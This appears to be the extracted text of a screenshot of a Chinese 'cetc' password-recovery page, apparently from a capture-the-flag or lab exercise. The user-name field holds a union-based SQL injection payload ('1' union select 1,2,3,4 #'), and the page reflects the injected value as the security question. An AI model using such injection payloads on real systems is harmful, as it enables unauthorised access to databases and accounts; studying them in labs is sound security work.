 cetc用户找回密码
用户名 1' union select 1,2,3,4 # 提交查询
您的密保问题是3
请输入答案
请输入您的原始密码：
提交查询